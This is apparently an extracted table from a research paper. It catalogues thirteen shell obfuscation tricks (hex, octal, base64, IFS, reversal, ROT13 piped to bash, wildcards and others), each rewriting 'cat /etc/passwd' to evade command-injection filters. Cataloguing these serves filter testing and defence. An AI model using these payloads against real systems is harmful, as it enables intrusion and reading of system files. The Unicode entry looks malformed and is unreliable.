 型的研究
cat /etc/passwd
1 Hex Encoding $'\x63\x61\x74' /etc/passwd
2 Unicode Encoding cat /et$'\u0000'c/pas$'\u0000'swd
3 Escspe Characters cat /e't'c/p"assw"d
4 Octal Encoding cat $'\057\145'tc/passwd
5 Base64 Encoding $(echo Y2F0IC9ldGMvcGFzc3dkCg==|base64 -d)
6 Echo Technique $(echo ca)t /$(echo etc)/$(echo pas)swd
7 Variable Technique a=ca;b=t;c=pas;d=swd;$a$b /etc/$c$d
8 IFS Technique cat /et${IFS}c/pas${IFS}swd
9 Reverse Technique $(echo dwssap/cte/ tac | rev)
10 ROT13 encrypt echo png /rgp/cnffjq | tr a-mn-z n-za-m | bash
11 Replace Technique qq=passsswd;cat /etc/${qq//ssss/ss}
12 Offset Technique a=ppasswddd;cat /etc/${a:1:6}
13 Wildcard Technique cat /et?/p*assw?